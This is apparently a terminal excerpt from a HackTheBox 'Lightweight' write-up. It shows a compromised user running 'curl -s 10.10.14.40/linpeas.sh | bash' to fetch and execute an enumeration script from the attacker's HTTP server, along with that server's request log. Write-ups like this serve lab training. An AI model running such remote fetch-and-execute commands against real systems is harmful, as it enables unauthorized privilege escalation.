 [ldapuser1@lightweight ldapuser2]$ curl -s 10.10.14.40/linpeas.sh | bash
which: no fping in (/usr/local/bin:/usr/bin:/usr/local/sbin:/usr/sbin:/home/10.10.14.40/.local/b
root@Kali:~/hackthebox/lightweight# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.119 - - [26/Jul/2020 18:54:14] "GET /linpeas.sh HTTP/1.1" 200 -